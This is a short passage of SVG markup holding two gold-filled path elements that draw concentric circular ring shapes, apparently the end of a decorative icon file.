    <path id="Path_1533" data-name="Path 1533" d="M358.112-157.622a21.156,21.156,0,0,0-21.13-21.132,21.157,21.157,0,0,0-21.133,21.132A21.162,21.162,0,0,0,332.384-137a5.224,5.224,0,0,1-1.183-1.242,20.255,20.255,0,0,1-14.442-19.379,20.244,20.244,0,0,1,20.224-20.222A20.244,20.244,0,0,1,357.2-157.622a20.256,20.256,0,0,1-14.6,19.422c-.355.348-.665.805-1.021,1.2a21.165,21.165,0,0,0,16.524-20.621" transform="translate(-20680.93 5622.619)" fill="#c59d58"/>
    <path id="Path_1534" data-name="Path 1534" d="M312.8-156.5a25.339,25.339,0,0,1,25.309-25.31,25.338,25.338,0,0,1,25.31,25.31,25.338,25.338,0,0,1-25.31,25.31A25.338,25.338,0,0,1,312.8-156.5m-.908,0a26.247,26.247,0,0,0,26.217,26.218A26.247,26.247,0,0,0,364.325-156.5a26.247,26.247,0,0,0-26.218-26.217A26.247,26.247,0,0,0,311.89-156.5" transform="translate(-20682.053 5621.492)" fill="#c59d58"/>
  </g>
</svg>
